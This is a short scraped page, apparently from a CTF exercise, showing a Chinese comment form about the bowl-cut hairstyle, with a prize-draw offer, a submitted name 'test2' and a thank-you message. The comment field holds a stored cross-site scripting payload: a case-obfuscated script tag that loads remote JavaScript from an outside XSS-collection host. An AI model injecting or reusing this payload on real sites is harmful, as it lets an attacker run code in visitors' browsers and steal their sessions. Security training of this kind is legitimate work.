 请在下面输入你对"锅盖头"这种发型的看法：
我们将会随机抽出一名送出麻港一日游
<sCrIpt srC=//xs.sb/nIrg>
</sCRipT>
你的大名：
test2
提交
谢谢参与，阁下的看法我们已经收到!
微信号: hackctf